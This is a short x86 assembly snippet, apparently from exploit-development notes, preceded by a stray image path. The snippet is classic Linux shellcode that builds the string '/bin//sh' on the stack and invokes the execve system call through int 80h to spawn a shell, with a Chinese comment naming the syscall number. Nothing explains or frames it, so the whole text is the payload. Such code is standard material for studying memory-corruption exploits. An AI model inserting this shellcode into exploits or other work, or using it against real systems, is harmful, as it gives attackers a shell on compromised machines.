 global_start
_start:
xor ecx,ecx
xor edx,edx
push edx
push "//sh"
push "/bin"
mov ebx,esp
xor eax,eax
mov al,0Bh  ;execve系统调用号
int 80h